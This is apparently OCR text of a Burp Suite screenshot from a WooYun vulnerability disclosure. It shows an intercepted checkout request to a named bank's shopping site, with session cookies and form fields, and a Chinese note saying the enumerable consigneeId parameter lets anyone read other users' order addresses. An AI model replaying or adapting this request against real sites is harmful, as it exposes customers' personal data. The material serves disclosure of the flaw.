 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to https://club.bankcomm.com:443 [124.74.244.38]
forward drop intercept is on action
raw params headers hex
POST /customer/cartinfo/gotoOrder.html HTTP/1.1
Host: club.bankcomm.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://club.bankcomm.com/customer/cartinfo/gotocounter.html
Cookie: _tcs=292fa0d6-1715-4849-9d8a-df7f3a5abde7; NCtrack_2016_Page_View_10=24;
NCtrack_2016_First_Time_10=1462343986434; NCtrack_2016_Cookie_Global_User_Id=_ck16050414394614412620895312797;
NCtrack_2016_Return_Time_10=1462343986434; NCtrack_2016_Msrc_Channel_10=market_type_direct_input%7C2016-05-04;
NCtrack_2016_Main_Website_10=_ck16050414394614412620895312797%7C10%7C%7C1002%7C;
JSESSIONID=0000CDfVGb9MgYxGQ7InGT_1Yqt:1a6mben41; IDMAUTH=true; _channel=CLUB; NCtrack_2016_Effective_Vis_10=1;
Hm_lvt_e0160b501af361ae64aef9114d1c8181=1462344837; Hm_lpvt_e0160b501af361ae64aef9114d1c8181=1462345718
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1493
rushQueueId=&errorPage=pay_error_new&orderPsfScore=0&orderPayType=0&scorePayType=0&prodHbAndLjStr=&bonusId=&psf=0&cart
=%7B%22prodId%22%3A%2210048986%22%2C%22name%22%3A%22%E5%B0%8F%E7%B1%B3+%E5%B0%8F%E7%B1%B3%E7%A7%BB%E5%8A%A8%E7%94%B5%E
6%BA%9010000mAh%E5%85%85%E7%94%B5%E5%AE%9D+%E9%93%B6%E8%89%B2%22%2C%22originPrice%22%3A%2279.00%22%2C%22price%22%3A%22
79.00%22%2C%22instNum%22%3A%221%22%2C%22oneCash%22%3A%2279.00%22%2C%22oneScoreNum%22%3A0%2C%22isOnlyScore%22%3A0%2C%22
onlyScore%22%3A%22%22%2C%22instPrice%22%3A%22%22%2C%22isPutinFamily%22%3A%22%22%2C%22prodAmt%22%3A%221%22%2C%22putinCa
rtTime%22%3A%222016-05-04+15%3A08%3A36%22%2C%22isInstallment%22%3A0%2C%22cartType%22%3A%2201%22%2C%22markupPrice%22%3A
%22%22%2C%22markupReason%22%3A%22%22%2C%22markupWhy%22%3A%22%22%2C%22mealId%22%3A%22%22%2C%22memberId%22%3A%22%22%2C%2
2isHavaSpecStorage%22%3A%221%22%2C%22deliverSpec%22%3A%2200060%40%E9%93%B6%E8%89%B2%22%2C%22storage%22%3A%226632%22%2
C%22isSel%22%3A1%2C%22error%22%3A%220%22%2C%22isBrandshopProd%22%3A%220%22%2C%22instScore%22%3A%22%22%2C%22instTot
alPrice%22%3A%2279.00%22%7D&consigneeId=1015367167&ccard=&invoiceTitle=%E4%B8%AA%E4%BA%BA&invoiceType=0&scoreCostNum=&
randomCookie=&payCardFlag=0&consigneeMobile=&useFavorCode=&useFavorMobile=&favorCard=&isNeedFavorMobile=0&consigneeLis
t=&prodkeys=&hbInfokeys=&newPayCard=&paygateCardNum=&GTPAddrInfor=&gtpConId=&gtpConEmail=&gtpConTel=&gtpConZip=&gtpCon
Province=&gtpConCity=&gtpConCounty=&gtpConAddress=&addAccpcheck=on&orderMemo=
越权参数： consigneeid
数字id可遍历
可获取任意订单地址
+ < > 0 matches
www.wooyun.org